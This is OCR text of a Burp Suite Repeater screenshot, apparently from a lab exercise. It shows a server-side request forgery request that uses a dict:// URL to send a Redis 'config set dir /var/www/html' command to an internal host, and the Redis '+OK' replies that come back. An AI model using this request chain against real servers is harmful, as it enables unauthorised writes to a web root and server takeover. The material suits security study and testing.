 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.12
Request
Raw Params Headers Hex
GET
/ssrf/ssrf.php?url=dict://192.168.124.153:6380/config:set:dir:/var/www/ht
ml HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 10:00:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 101
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
+OK
+OK